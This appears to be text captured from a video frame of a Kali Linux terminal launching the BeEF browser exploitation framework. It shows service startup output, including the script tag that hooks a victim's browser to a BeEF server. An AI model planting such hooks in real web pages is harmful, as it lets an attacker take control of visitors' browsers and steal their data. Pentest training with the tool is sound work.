 1 2 3 4
4
3:34
Trash
File Syst...
Home
Instagra...
kali@kali: ~
File Actions Edit View Help
$ sudo beef-xss
[sudo] password for kali:
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
     Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
     Active: active (running) since Fri 2022-12-02 03:33:49 EST; 5s ago
   Main PID: 15406 (ruby)
      Tasks: 1 (limit: 4615)
     Memory: 38.6M
        CPU: 5.013s
     CGroup: /system.slice/beef-xss.service
             └─15406 ruby /usr/share/beef-xss/beef
Dec 02 03:33:49 kali systemd[1]: Started beef-xss.
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(kali㉿kali)-[~]
└─$